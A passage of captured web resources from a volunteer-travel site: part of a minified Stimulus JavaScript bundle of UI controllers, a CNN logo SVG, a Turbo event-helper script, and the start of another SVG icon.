Event(s);t==="window"?dispatchEvent(r):t==="document"?document.dispatchEvent(r):t==="element"?this.element.dispatchEvent(r):dispatchEvent(r)}delayOrDispatchEvent(i){this.hasDelayToValue?addEventListener(this.delayToValue,()=>{this._dispatchEvent(i),this.setEventCookie("",{path:"/","max-age":"-1"})},{once:!0}):(this._dispatchEvent(i),this.setEventCookie("",{path:"/","max-age":"-1"}))}connect(){if(!(!this.hasEventOnConnectValue&&!this.hasEventFromCookieValue&&!this.hasEventIfExistsInCookieValue)&&!(this.ifNotHiddenValue&&window.getComputedStyle(this.element).display==="none")){if(this.hasEventOnConnectValue){let i=this.eventOnConnectValue;if(!i)return;this.delayOrDispatchEvent(i)}else if(this.hasEventFromCookieValue){let[i,e]=ae(zt);if(!e)return;this.delayOrDispatchEvent(i)}else if(this.eventIfExistsInCookieValue!==""){let[i,e]=ae(zt);if(!e||this.eventIfExistsInCookieValue!==i)return;this.delayOrDispatchEvent(i)}}}event({params:i}){if(!i.event)return;let e=i.event;e&&this._dispatchEvent(e)}};u(et,"values",{eventOnConnect:String,delayTo:String,eventFromCookie:Boolean,eventIfExistsInCookie:String,ifNotHidden:Boolean,detail:Object});var Dt=class extends p{connect(){this.check()}check(){let i=!0;if(this.element.tagName==="SELECT"){let e=this.element.options[this.element.selectedIndex];(this.element.value!==""||e.value!=="")&&(i=!1)}else this.element.value!==""&&(i=!1);i?this.element.setAttribute("data-is-empty",""):this.element.removeAttribute("data-is-empty")}};var Vt=class extends p{connect(){this.check()}check(){let i=this.element.selectedOptions;i&&i.length>0&&i[0].value===""?this.element.setAttribute("is-placeholder-selected",""):this.element.removeAttribute("is-placeholder-selected")}};var Ft=class extends p{do({target:i,params:e}){let t=e.targetName;if(t){let s=`select[name=${t}]`,r=document.querySelector(s);r||console.warn(`${this.identifier}: couldn't find target for ${s}`),r.hasAttribute("multiple")?console.warn(`${this.identifier}: select of type "multiple" isn't supported yet`):(r.value=i.selectedOptions[0].value,r.dispatchEvent(new Event("change")))}}};var Le=class extends p{shouldExecute(i,e){if(!e)return!0;let t=/([^:]+):([^(]+)\(([^)]*)\)/,[s,r,a,o]=t.exec(e);if(a==="hasAttribute"){let n=i.target;if(r!=="&"&&(n=this.element.querySelector(r)),n.hasAttribute(o))return!0}else console.warn(`${this.identifier}: unknown function ${a} in check value ${e}`);return!1}dispatchIfDetected(i){if(this.shouldExecute(i,this.onlyIfValue)&&i.target instanceof Element){let e=!1;this.hasIgnoreTarget&&this.ignoreTargets.forEach(t=>{t.contains(i.target)&&(e=!0)}),!this.element.contains(i.target)&&!e&&this.dispatch("detected")}}activate(){setTimeout(()=>{this.handler=this.dispatchIfDetected.bind(this),addEventListener("click",this.handler,{once:!0})},0)}};u(Le,"targets",["ignore"]),u(Le,"values",{onlyIf:String});var La=/([^@]+)@(.*)/,tt=class extends p{constructor(){super(...arguments);u(this,"hasAttribute",{});u(this,"hasObservers",[])}connect(){let e=this.hasLinksValue;if(e){let t=e.split(" ").map(s=>{let[r,a,o]=La.exec(s);return{attribute:a,targetSelector:o}});for(let s of t)document.querySelector(s.targetSelector).hasAttribute(s.attribute)?this.hasAttribute[s.attribute]?this.hasAttribute[s.attribute]++:this.hasAttribute[s.attribute]=1:this.hasAttribute[s.attribute]=0;for(let[s,r]of Object.entries(this.hasAttribute))r>0?this.element.setAttribute(s,"true"):this.element.removeAttribute(s);for(let s of t){let r=new MutationObserver(o=>{for(let n of o){let l=n.target,d=n.attributeName;n.type==="attributes"&&(l.hasAttribute(d)?this.hasAttribute[d]++:this.hasAttribute[d]--,this.hasAttribute[d]===0?this.element.removeAttribute(d):this.element.setAttribute(d,"true"))}}),a=document.querySelector(s.targetSelector);r.observe(a,{attributeFilter:[s.attribute],attributeOldValue:!0}),this.hasObservers.push(r)}}else{let t=document.querySelector(this.targetValue),s=this.namesValue.split(" ").map(r=>r.trim());for(let r of s)if(!t.hasAttribute(r))this.element.removeAttribute(r);else{let a=t.getAttribute(r)||"";a?this.element.setAttribute(r,a):this.element.setAttribute(r,"")}this.observer=new MutationObserver(r=>{for(let a of r){let o=a.attributeName;if(a.type==="attributes")if(!t.hasAttribute(o))this.element.removeAttribute(o);else{let n=t.getAttribute(o);n?this.element.setAttribute(o,n):this.element.setAttribute(o,"")}}}),this.observer.observe(t,{attributeFilter:s})}}disconnect(){this.observer&&this.observer.disconnect();for(let e of this.hasObservers)e.disconnect()}};u(tt,"values",{target:String,names:String,hasLinks:String});var ka=/\p{Letter}/u,Oa=/\d/,it=class extends p{constructor(){super(...arguments);u(this,"ariaDescribedBy","")}connect(){this.ariaDescribedBy=this.inputTarget.getAttribute("aria-describedby")}markRulesAsFailed(e){let t=`[data-${this.identifier}-rule-indicator=failed]`;e.querySelector(t).removeAttribute("hidden");let r=`[data-${this.identifier}-rule-indicator=passed]`;e.querySelector(r).setAttribute("hidden",""),e.classList.remove("text-green-600"),e.classList.add("text-red-600")}markRulesAsPassed(e){let t=`[data-${this.identifier}-rule-indicator=failed]`;e.querySelector(t).setAttribute("hidden","");let r=`[data-${this.identifier}-rule-indicator=passed]`;e.querySelector(r).removeAttribute("hidden"),e.classList.remove("text-red-600"),e.classList.add("text-green-600")}do(e){let t=e.target.value,s=!1;t.match(ka)?this.markRulesAsPassed(this.isMissingLetterTarget):(s=!0,this.markRulesAsFailed(this.isMissingLetterTarget)),t.match(Oa)?this.markRulesAsPassed(this.isMissingNumberTarget):(s=!0,this.markRulesAsFailed(this.isMissingNumberTarget)),t.length>=8?this.markRulesAsPassed(this.isMinCharactersTarget):(s=!0,this.markRulesAsFailed(this.isMinCharactersTarget)),s?(this.inputTarget.setAttribute("aria-invalid","true"),this.ariaDescribedBy!==""&&this.inputTarget.setAttribute("aria-describedby",this.ariaDescribedBy)):(this.inputTarget.removeAttribute("aria-invalid"),this.inputTarget.removeAttribute("aria-describedby"))}doOnFocusout(e){if(this.inputTarget.value===""){this.inputTarget.removeAttribute("aria-invalid"),this.inputTarget.removeAttribute("aria-describedby");return}this.do(e)}};u(it,"targets",["isMissingLetter","isMissingNumber","isMinCharacters","input"]);var st=class extends p{termsAndConditionsTargetConnected(i){this.observer=new IntersectionObserver(e=>{e[0].isIntersecting&&(this.hasScrollDownIndicatorTarget&&this.scrollDownIndicatorTarget.setAttribute("hidden",""),this.hasAddButtonTarget&&this.addButtonTarget.removeAttribute("disabled"))},{root:this.viewPortTarget,rootMargin:"0px",threshold:.7}),this.observer.observe(i)}termsAndConditionsTargetDisconnected(){this.observer.disconnect()}};u(st,"targets",["viewPort","scrollDownIndicator","termsAndConditions","addButton"]);var ke=class extends p{connect(){let i=location.hash;if(i===""||!this.hasRootTarget)return;let e=this.rootTarget,t=document.querySelector(i);if(!t){console.warn(`${this.identifier}: couldn't find element ${i} to scrollTo`);return}let r=t.getBoundingClientRect().top+window.scrollY+this.offsetValue;e.scrollTo({behavior:this.scollBehaviorValue,left:0,top:r})}};u(ke,"targets",["root"]),u(ke,"values",{offset:{type:Number,default:0},scollBehavior:{type:String,default:"smooth"}});var Nt=class extends p{constructor(){super(...arguments);u(this,"scroll",e=>{let t=e;this.element.scrollLeft+=t.deltaY,this.element.scrollLeft+=t.deltaX})}connect(){this.element.addEventListener("wheel",this.scroll,{passive:!0})}disconnect(){this.element.removeEventListener("wheel",this.scroll)}};var cr=(n=>(n[n.Xxs=375]="Xxs",n[n.Xs=475]="Xs",n[n.Ssm=600]="Ssm",n[n.Sm=768]="Sm",n[n.Md=1024]="Md",n[n.Lmd=1200]="Lmd",n[n.Lg=1440]="Lg",n))(cr||{}),rt=class extends p{constructor(){super(...arguments);u(this,"targetAttribute",null);u(this,"resize",()=>{if(this.hasPixelValue){this.checkDataPoints(this.pixelValue);return}this.hasBreakpointValue&&this.checkDataPoints(cr[this.breakpointValue])});u(this,"checkDataPoints",e=>{if(window.outerWidth>e){this.element.setAttribute("target","_blank");return}if(this.targetAttribute){this.element.setAttribute("target",this.targetAttribute);return}this.element.removeAttribute("target")})}connect(){window.addEventListener("resize",this.resize),this.targetAttribute=this.element.getAttribute("target"),this.resize()}disconnect(){window.removeEventListener("resize",this.resize)}};u(rt,"values",{breakpoint:String,pixel:Number});var Ht=class extends p{page(i){let{withUrl:e}=i.params;e?(location.assign(e),location.hash!==""&&location.reload()):location.reload()}};var at=class extends p{_boot(i){var e=document.getElementById("intercom-settings");if(e){var t=e.textContent,s=JSON.parse(t);window.intercomSettings||(window.intercomSettings={}),Object.assign(window.intercomSettings,s);var r=window.Intercom;if(typeof r=="function")(!r.booted||i)&&r("boot",window.intercomSettings);else if(!r.booted||i){var a=function(){a.c(arguments)};a.q=[],a.c=function(o){a.q.push(o)},window.Intercom=a,a("boot",window.intercomSettings)}}}boot(){this._boot(!1)}shutdown(){var i=window.Intercom;typeof i=="function"&&i("shutdown")}connect(){this.bootOnConnectValue&&this._boot(!1)}};u(at,"values",{bootOnConnect:Boolean});var nt=class extends p{fromTargetConnected(i){i.addEventListener("input",()=>{let e=parseInt(this.toTarget.value,10);parseInt(this.fromTarget.value,10)+5>=e&&(this.fromTarget.value=e-5),this.hasFromOutputTarget&&(this.fromOutputTarget.value=this.fromTarget.value)}),i.addEventListener("change",e=>{this.dispatch("from-changed",{detail:{value:e.target.value}})})}toTargetConnected(i){i.addEventListener("input",()=>{let e=parseInt(this.toTarget.value,10),t=parseInt(this.fromTarget.value,10);if(e-5<=t&&(this.toTarget.value=t+5),this.hasToOutputTarget)if(this.toOutputTarget.hasAttribute(`data-${this.identifier}-plus-if-max`)){let s=parseInt(this.toTarget.getAttribute("max"),10);e===s?this.toOutputTarget.value=`${this.toTarget.value}+`:this.toOutputTarget.value=this.toTarget.value}else this.toOutputTarget.value=this.toTarget.value}),i.addEventListener("change",e=>{this.dispatch("to-changed",{detail:{value:e.target.value}})})}};u(nt,"targets",["from","to","fromOutput","toOutput"]);var ot=class extends p{initialize(){this.targetElement=document.getElementById(this.targetIdValue)}copy(i){this.targetElement.value=i.target.value}};u(ot,"values",{targetId:String});var Rt=class extends p{lookUp(){document.getElementById("hidden-look-up-btn").click()}};var lt=class extends p{constructor(){super(...arguments);u(this,"showMapButtonMobileMobileStatus","hidden")}connect(){addEventListener("scroll",()=>{window.scrollY>0&&this.showMapButtonMobileStatus!=="shown"?this.hasShowMapButtonMobileTarget&&(this.showMapButtonMobileTarget.removeAttribute("hidden"),this.showMapButtonMobileStatus="shown"):window.scrollY==0&&this.hasShowMapButtonMobileTarget&&(this.showMapButtonMobileTarget.setAttribute("hidden",""),this.showMapButtonMobileStatus="hidden")})}moreInspirationTargetConnected(e){this.observer=new IntersectionObserver(t=>{t[0].isIntersecting?(this.hasShowMapButtonMobileTarget&&this.showMapButtonMobileTarget.setAttribute("hidden",""),this.hasShowMapButtonDesktopTarget&&this.showMapButtonDesktopTarget.setAttribute("hidden","")):window.scrollY!==0&&(this.hasShowMapButtonMobileTarget&&this.showMapButtonMobileTarget.removeAttribute("hidden"),this.hasShowMapButtonDesktopTarget&&this.showMapButtonDesktopTarget.removeAttribute("hidden"))},{rootMargin:"0px",threshold:0}),this.observer.observe(e)}showLoadingIndicator(){let e=document.getElementById("page-loadingindicator");e&&e.showModal()}};u(lt,"targets",["showMapButtonMobile","showMapButtonDesktop","moreInspiration"]);var ct=class extends p{connect(){this.activeView=this.startViewIdValue}getViewAndButton(i){let e=`[data-${this.identifier}-view=${i}]`,t=`[data-${this.identifier}-button-for-view=${i}]`;return[this.element.querySelector(e),this.element.querySelector(t)]}switchView(i){let{viewId:e}=i.params;if(this.activeView){let[r,a]=this.getViewAndButton(this.activeView);r.setAttribute("hidden","true"),a.removeAttribute("aria-selected")}let[t,s]=this.getViewAndButton(e);t.removeAttribute("hidden"),s.setAttribute("aria-selected","true"),this.activeView=e}};u(ct,"values",{startViewId:String});var Yt=class extends p{constructor(){super(...arguments);u(this,"avgVolunteerAge",22)}connect(){this.eventHandler&&(removeEventListener("focus",this.eventHandler),removeEventListener("click",this.eventHandler)),this.eventHandler=()=>{if(this.element.value===""){var e=new Date;e.setFullYear(e.getFullYear()-this.avgVolunteerAge);let t=e.getFullYear(),s=(e.getMonth()+1).toString().padStart(2,"0"),r=e.getDate().toString().padStart(2,"0");this.element.value=`${t}-${s}-${r}`}},this.element.addEventListener("focus",this.eventHandler),this.element.addEventListener("click",this.eventHandler)}disconnect(){removeEventListener("focus",this.eventHandler),removeEventListener("click",this.eventHandler)}};var Gt=class extends p{open(){window.Cello("open")}shutdown(){window.Cello("shutdown")}};var dt=class extends p{scrollQuickFilterToEnd(i){this.quickFilterOverflowContainerTarget.scrollTo(500,0),i.currentTarget.setAttribute("hidden","")}quickFilterOverflowContainerTargetConnected(i){i.addEventListener("scroll",()=>{i.scrollLeft!=0&&!this.quickFilterScrollToEndBtnTarget.hasAttribute("hidden")?this.quickFilterScrollToEndBtnTarget.setAttribute("hidden",""):i.scrollLeft==0&&this.quickFilterScrollToEndBtnTarget.removeAttribute("hidden")})}};u(dt,"targets",["quickFilterOverflowContainer","quickFilterScrollToEndBtn"]);var jt=class extends p{set(i){i.params.name!==""?ie(i.params.name,i.target.value,{path:location.path}):console.warn("missing cookie name param")}delete(i){let{name:e,path:t}=i.params;if(e===""){console.warn("missing cookie name param");return}if(t===""){t="/";return}ie(i.params.name,"",{path:t,expires:new Date(0)})}};var ut=class extends p{constructor(){super(...arguments);u(this,"imageTypes",["image/gif","image/jpeg","image/png","image/tiff"]);u(this,"sendButtonEnabled",!1)}disableSendButton(){this.sendButtonEnabled=!1,this.sendButtonTarget.setAttribute("disabled",""),this.sendButtonTarget.classList.remove("bg-black"),this.sendButtonTarget.classList.add("bg-gray-2")}connect(){this.textareaStartHeight=this.textareaTarget.getBoundingClientRect().height}enableSendButton(){this.sendButtonEnabled||(this.sendButtonEnabled=!0,this.sendButtonTarget.removeAttribute("disabled"),this.sendButtonTarget.classList.remove("bg-gray-2"),this.sendButtonTarget.classList.add("bg-black"))}adjustHeight(){let e=this.textareaTarget.value.trim();e===""?requestAnimationFrame(()=>{this.disableSendButton(),this.textareaTarget.style.height=`${this.textareaStartHeight}px`}):e!==""&&this.enableSendButton();let t=this.textareaTarget.scrollHeight;t>=2*this.textareaStartHeight&&(this.textareaTarget.style.height="auto",this.textareaTarget.style.height=`${t}px`)}showFileSelector(){this.fileInputTarget.click()}leaveTextBox(){this.textareaTarget.value.trim()===""&&this.disableSendButton()}isImage(e){return this.imageTypes.includes(e)}updateFileList(){let e=this.fileInputTarget.files[0];if(this.fileNameTarget.textContent=e.name,this.isImage(e.type)){let t=document.createElement("img");t.src=URL.createObjectURL(e),t.style.height="24px",t.style.maxWidth="40px",t.style.objectFit="cover",this.fileIconTarget.replaceChildren(t)}this.fileInfoTarget.removeAttribute("hidden")}lastMessageElementTargetConnected(e){e.scrollIntoView({block:"center"})}};u(ut,"targets",["fakeTextarea","textarea","sendButton","messagesContainer","fileInput","fileInfo","fileName","fileIcon","lastMessageElement"]);var ft=class extends p{constructor(){super(...arguments);u(this,"imageTypes",["image/gif","image/jpeg","image/png","image/tiff"])}disableSendButton(){this.sendButtonTarget.setAttribute("disabled",""),this.sendButtonTarget.classList.remove("bg-black"),this.sendButtonTarget.classList.add("bg-gray-2")}enableSendButton(){this.sendButtonTarget.hasAttribute("disabled")&&(this.sendButtonTarget.removeAttribute("disabled"),this.sendButtonTarget.classList.remove("bg-gray-2"),this.sendButtonTarget.classList.add("bg-black"))}showFileSelector(){this.fileInputTarget.click()}resetSelectedFile(){this.addFileBoxTarget.removeAttribute("hidden"),this.uploadFormTarget.setAttribute("hidden","true")}isImage(e){return this.imageTypes.includes(e)}updateFileList(){let e=this.fileInputTarget.files[0];if(this.fileNameTarget.textContent=e.name,this.isImage(e.type)){let t=document.createElement("img");t.src=URL.createObjectURL(e),t.style.height="24px",t.style.maxWidth="40px",t.style.objectFit="cover",this.fileIconTarget.replaceChildren(t)}this.uploadFormTarget.removeAttribute("hidden"),this.addFileBoxTarget.setAttribute("hidden","")}confirmDeletingRequest(e){let{documentId:t}=e.params;confirm(e.currentTarget.getAttribute("data-confirmation-text"))&&document.getElementById(`delete-link-${t}`).click()}};u(ft,"targets",["sendButton","fileInput","fileName","fileIcon","addFileBox","uploadForm"]);var _t=class extends p{removeParam(i){let{remove:e}=i.params,t=new URL(location.toString());t.searchParams.delete(e),history.replaceState(null,"",t.toString())}};var qt=class extends p{submitAfterInput(i){this.timer&&clearTimeout(this.timer),this.timer=setTimeout(()=>{let{submitButtonId:e}=i.params,t=this.element.querySelector("#"+e);if(!t){console.warn(`missing submit button ${e}`);return}t.click()},250)}submitViaButton(i){let{buttonId:e}=i.params,t=this.element.querySelector("#"+e);if(!t){console.warn(`cannot find button ${t}`);return}t.click()}submit(i){let{formId:e}=i.params;if(e){let t=this.element.querySelector("#"+e);if(!t){console.warn(`cannot find form ${e}`);return}t.submit();return}if(this.element.tagName==="FORM"){this.element.submit();return}console.warn(`cannot find form ${e}`)}};var Wt=class extends p{load(i){if(!Turbo){console.warn("Turbo object missing");return}let{url:e}=i.params;fetch(e,{headers:{Accept:"text/vnd.turbo-stream.html"}}).then(t=>{if(t.ok)return t.text();throw t.status}).then(t=>{Turbo.renderStreamMessage(t)}).catch(t=>console.warn(t))}};var Xt=class extends p{visit(i){let{url:e,action:t}=i.params;Turbo.visit(e,{action:t})}};window.Stimulus=Tt.start();Stimulus.register("list-filter",se);Stimulus.register("navigation",le);Stimulus.register("destinations",ce);Stimulus.register("focus-animals",de);Stimulus.register("accordion",ue);Stimulus.register("dropdown",Pe);Stimulus.register("promotion-banner",fe);Stimulus.register("travel-tips-overlay",$e);Stimulus.register("show-more",ze);Stimulus.register("modal",De);Stimulus.register("program-navigation",Ve);Stimulus.register("click-to-scroll-x",pe);Stimulus.register("dialog",Fe);Stimulus.register("self-destruct",Ne);Stimulus.register("morphdom-frame",Re);Stimulus.register("turbo-fetching",he);Stimulus.register("carousel",Xe);Stimulus.register("image-swipers",we);Stimulus.register("scroll",Lt);Stimulus.register("map",Ue);Stimulus.register("lazy-class",Se);Stimulus.register("program-page-intersections",Ke);Stimulus.register("copy-icon",kt);Stimulus.register("user-menu",Je);Stimulus.register("clipboard",Ot);Stimulus.register("show-me",Ae);Stimulus.register("turbo-frame",It);Stimulus.register("click-outside",Ze);Stimulus.register("detect-outside-click",Le);Stimulus.register("youtube-video",Qe);Stimulus.register("form-error-reset",Bt);Stimulus.register("toggle",Pt);Stimulus.register("flash",Ce);Stimulus.register("dom",$t);Stimulus.register("web-storage",Me);Stimulus.register("dispatch",et);Stimulus.register("is-empty-input",Dt);Stimulus.register("is-placeholder-selected",Vt);Stimulus.register("copy-selection",Ft);Stimulus.register("mirror-attribute",tt);Stimulus.register("password-check",it);Stimulus.register("payment-page-insurance-intersections",st);Stimulus.register("scroll-to-fragment",ke);Stimulus.register("scroll-x-controller",Nt);Stimulus.register("anchor-tab",rt);Stimulus.register("reload",Ht);Stimulus.register("intercom",at);Stimulus.register("range",nt);Stimulus.register("copy-value",ot);Stimulus.register("filter-settings",Rt);Stimulus.register("filter-page",lt);Stimulus.register("language-currency-dialog",ct);Stimulus.register("birthdate-start-value",Yt);Stimulus.register("cello",Gt);Stimulus.register("program-application-project-overview",dt);Stimulus.register("cookie",jt);Stimulus.register("messages",ut);Stimulus.register("program-application-documents",ft);Stimulus.register("url",_t);Stimulus.register("form",qt);Stimulus.register("turbo-stream",Wt);Stimulus.register("turbo",Xt);})();
//# sourceMappingURL=main.bundle.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/9c73f288894e8f0903e66021dceffdb8e8511bad/cnn.svg
body_size: 707
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 464.6231995" enable-background="new 0 0 1000 464.6231995">
  <g fill="#c00">
    <path d="m75.81 232.46c0 85.22 69.33 154.56 154.56 154.56h144.37c9.07 0 16.1-8.618 16.1-16.04v-283.23c0-17.892 14.557-32.453 32.445-32.453 11.475 0 22.17 6.084 27.901 15.886.719 1.234 44.43 76.59 90.7 156.38 44.21 76.24 89.93 155.08 90.65 156.31 2.313 3.946 6.836 6.492 11.529 6.492 7.434 0 13.485-6.05 13.485-13.486v-289.13c0-17.892 14.549-32.453 32.445-32.453 11.475 0 22.17 6.084 27.897 15.886.727 1.234 44.4 76.59 90.64 156.38 44.17 76.22 89.85 155.04 90.59 156.31 2.313 3.946 6.836 6.492 11.529 6.492 7.434 0 13.477-6.05 13.477-13.486v-374.85h-56.903v223.13c0 0-103.1-177.46-106.44-183.17-15.05-25.729-43.592-41.985-73.969-41.985-47.583 0-86.17 38.604-86.17 86.18v138.97c0 0-103.1-177.46-106.44-183.17-15.05-25.729-43.592-41.985-73.969-41.985-47.583 0-86.17 38.604-86.17 86.18v228.36c.029 8.311-6.217 15.554-15.313 15.57h-87.76c-53.93 0-97.65-43.721-97.65-97.65 0-53.934 43.721-97.65 97.65-97.65h73.51v-56.903h-74.12c-85.22 0-154.56 69.33-154.56 154.56"/>
    <path d="m943.09 2.02v374.86c0 17.896-14.549 32.453-32.445 32.453-11.475 0-22.17-6.084-27.901-15.882-.718-1.233-44.4-76.59-90.63-156.38-44.18-76.22-89.85-155.04-90.59-156.31-2.305-3.945-6.836-6.496-11.529-6.496-7.434 0-13.477 6.05-13.477 13.481v289.13c0 17.896-14.557 32.453-32.449 32.453-11.475 0-22.16-6.084-27.901-15.882-.718-1.233-44.43-76.59-90.7-156.38-44.22-76.24-89.93-155.07-90.66-156.31-2.313-3.945-6.836-6.496-11.529-6.496-7.434 0-13.477 6.05-13.477 13.481v283.23c0 18.648-16.384 35.01-35.06 35.01h-144.37c-95.68 0-173.53-77.84-173.53-173.53 0-95.68 77.848-173.53 173.53-173.53h74.11v-56.908h-74.05c-127.27 0-230.44 103.17-230.44 230.43 0 127.27 103.17 230.44 230.44 230.44h145.75c55.21.029 90.72-32.32 90.64-91.99v-131.44c0 0 103.84 178.73 106.45 183.17 15.05 25.725 43.592 41.981 73.969 41.981 47.588 0 86.17-38.604 86.17-86.18v-138.97c0 0 103.1 177.47 106.44 183.17 15.06 25.725 43.596 41.981 73.973 41.981 47.583 0 86.17-38.604 86.17-86.18v-376.42h-56.907"/>
  </g>
  <path fill="#fff" d="m56.847 232.46c0 95.69 77.84 173.53 173.53 173.53h144.37c18.677 0 35.07-16.359 35.07-35.01v-283.23c0-7.434 6.04-13.481 13.477-13.481 4.693 0 9.216 2.546 11.529 6.491.719 1.242 46.44 80.08 90.66 156.31 46.27 79.79 89.98 155.14 90.7 156.38 5.736 9.797 16.422 15.878 27.897 15.878 17.896 0 32.453-14.557 32.453-32.453v-289.13c0-7.434 6.04-13.481 13.477-13.481 4.693 0 9.22 2.546 11.529 6.491.743 1.271 46.42 80.09 90.59 156.31 46.23 79.79 89.91 155.15 90.63 156.39 5.732 9.797 16.422 15.878 27.897 15.878 17.896 0 32.449-14.557 32.449-32.453v-374.85h-18.972v374.85c0 7.438-6.04 13.486-13.477 13.486-4.693 0-9.216-2.546-11.529-6.492-.739-1.271-46.42-80.09-90.59-156.31-46.24-79.79-89.91-155.15-90.64-156.38-5.732-9.802-16.422-15.886-27.897-15.886-17.896 0-32.449 14.561-32.449 32.453v289.13c0 7.438-6.05 13.486-13.481 13.486-4.693 0-9.216-2.546-11.529-6.492-.719-1.238-46.44-80.07-90.66-156.31-46.27-79.79-89.98-155.14-90.7-156.38-5.731-9.802-16.422-15.886-27.897-15.886-17.892 0-32.445 14.561-32.445 32.453v283.23c0 7.422-7.03 16.04-16.1 16.04h-144.37c-85.22 0-154.56-69.33-154.56-154.56 0-85.22 69.33-154.56 154.56-154.56h74.11v-18.972h-74.11c-95.68 0-173.53 77.84-173.53 173.53"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.volunteerworkindia.org/js/turbo.4ef1aac14ee0f4.js
body_size: 1589
content:
import * as Turbo from "https://cdn.jsdelivr.net/npm/@hotwired/turbo@8.0.10/+esm";
Turbo.session.drive = false;

Turbo.StreamActions.dispatchEvent = function() {
    dispatchEvent(new CustomEvent(this.getAttribute("name")));
};
Turbo.StreamActions.visit = function() {
    Turbo.visit(this.getAttribute("url"), { action: this.getAttribute("visit-action") });
};

const turboFrameEventsForFrameLoad = [];

function getHeaderIfExists(event, header) {
    return (
        event.detail &&
        event.detail.fetchResponse &&
        event.detail.fetchResponse.response &&
        event.detail.fetchResponse.response.headers.get(header)
    );
}

function splitHeaderValues(value) {
    if (!value) {
        return [];
    }
    return value.split(", ").map((v) => v.trim());
}

addEventListener("turbo:before-fetch-response", (event) => {
    const turboFrame = event.target.id;
    const eventStreams = splitHeaderValues(getHeaderIfExists(event, "X-Turbo-Frame-Dispatch-Js-Event"));
    if (eventStreams && eventStreams.length > 0) {
        for (const eventName of eventStreams) {
            dispatchEvent(new CustomEvent(eventName, { detail: { turboFrame: turboFrame } }));
        }
    }

    const eventStreamsFrameLoad = getHeaderIfExists(event, "X-Turbo-Frame-Dispatch-Js-Event-Frame-Load");
    if (eventStreamsFrameLoad && eventStreamsFrameLoad !== "") {
        const eventNames = eventStreamsFrameLoad.split(",").map((e) => e.trimStart()); // headers.get returns a list of comma separated strings when the same header exists multiple times. What kind of an API design is that 🥷?
        for (const eventName of eventNames) {
            turboFrameEventsForFrameLoad.push(eventName);
        }
    }

    const escUrl = getHeaderIfExists(event, "X-Turbo-Frame-Esc");
    if (escUrl && escUrl !== "") {
        location.assign(escUrl);
        if (location.hash !== "") {
            location.reload();
        }
    }

    const visitUrl = getHeaderIfExists(event, "X-Turbo-Frame-Esc-Visit");
    if (visitUrl && visitUrl !== "") {
        Turbo.visit(visitUrl);
    }

    const targetFrameIds = splitHeaderValues(getHeaderIfExists(event, "X-Turbo-Frame-Target-Id"));
    if (targetFrameIds && targetFrameIds.length > 0) {
        const sources = splitHeaderValues(getHeaderIfExists(event, "X-Turbo-Frame-Target-Src"));
        if (!sources || sources.length == 0) {
            console.warn(`missing src to load turbo-frame ${targetFrameIds.join(",")}`);
            return;
        }

        if (targetFrameIds.length != sources.length) {
            console.warn(
                `turbo frame ids length != new turbo frame target src length, missing elements, ${targetFrameIds.join(",")} != ${sources.join(",")}`,
            );
            return;
        }

        for (let x = 0; x < targetFrameIds.length; x++) {
            const frameId = targetFrameIds[x];
            const newSrc = sources[x];
            const frame = document.getElementById(frameId);
            if (!frame) {
                console.warn(`cannot find turbo-frame ${frameId}`);
                return;
            }
            frame.src = newSrc;
        }
    }
});

addEventListener("turbo:frame-load", () => {
    for (; turboFrameEventsForFrameLoad.length > 0;) {
        const eventName = turboFrameEventsForFrameLoad.shift();
        dispatchEvent(new Event(eventName));
    }
});

function dispatchFetchEventsWithTargetId(eventPrefix, event) {
    if (event.target.tagName === "FORM") {
        const formId = event.target.id;
        if (formId !== "") {
            const fetchEvent = new Event(`${eventPrefix}:${formId}`);
            dispatchEvent(fetchEvent);
        } else {
            const turboFrame = event.target.closest("turbo-frame");
            if (turboFrame) {
                const fetchEvent = new Event(`${eventPrefix}:${turboFrame.id}`);
                dispatchEvent(fetchEvent);
            }
        }
    } else {
        const fetchEvent = new Event(`${eventPrefix}:${event.target.id}`);
        dispatchEvent(fetchEvent);
    }
}

addEventListener("turbo:before-fetch-request", (event) => {
    dispatchFetchEventsWithTargetId("turbo-fetch", event);
});
addEventListener("turbo:before-fetch-response", (event) => {
    if (event.detail.fetchResponse.statusCode < 300) {
        dispatchFetchEventsWithTargetId("turbo-fetch-ok", event)
    }
    if (event.detail.fetchResponse.statusCode >= 400) {
        dispatchFetchEventsWithTargetId("turbo-fetch-error", event)
    }
    dispatchFetchEventsWithTargetId("turbo-response", event);
});
addEventListener("turbo:fetch-request-error", (event) => {
    dispatchFetchEventsWithTargetId("turbo-fetch-error", event);
});
addEventListener("turbo:frame-render", (event) => {
    dispatchFetchEventsWithTargetId("turbo-frame-render", event);
});

function dispatchSubmitEndEvents(event) {
    let eventPrefix = "turbo-submit";
    if (event.detail.success) {
        eventPrefix = `${eventPrefix}-success`;
    } else {
        eventPrefix = `${eventPrefix}-error`;
    }
    const formId = event.target.id;
    if (formId !== "") {
        const eventName = new Event(`${eventPrefix}:${formId}`);
        dispatchEvent(eventName);
    } else {
        console.warn("missing form id");
    }
}
addEventListener("turbo:submit-end", dispatchSubmitEndEvents);


--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/4171613e68c1f2b47b40e59ce6483b93a2385348/south-america.svg
body_size: 708
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
